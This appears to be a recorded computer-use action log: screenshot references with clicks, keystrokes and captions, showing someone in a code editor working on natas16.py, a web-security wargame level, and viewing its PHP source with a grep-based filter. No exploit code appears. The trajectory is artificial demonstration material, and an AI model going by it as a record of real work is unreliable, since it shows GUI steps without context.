
Set the build output's syntax to HTML through the command palette
key(ctrl+b)
text(syn)

text(tax)

text(html)

mouse_move(55, 343)

Copy the index-source.html link target from the output and return to natas16.py
drag(282, 315, 470, 315)

drag(62, 351, 224, 350)

double_click(401, 351)

double_click(404, 488)

key(ctrl+c)

click(29, 22)

click(29, 22)

Scroll the output to the natas16 PHP source showing the needle filter and grep call
scroll(down, 3)

click(70, 143)

click(80, 143)

click(409, 195)

double_click(244, 281)

double_click(169, 333)

click(269, 281)

double_click(304, 282)
